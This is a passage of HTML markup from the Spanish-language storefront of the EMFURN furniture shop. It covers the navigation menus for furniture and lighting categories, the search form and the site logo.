                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/es/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/es/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/es/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/es/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/es/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/es#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
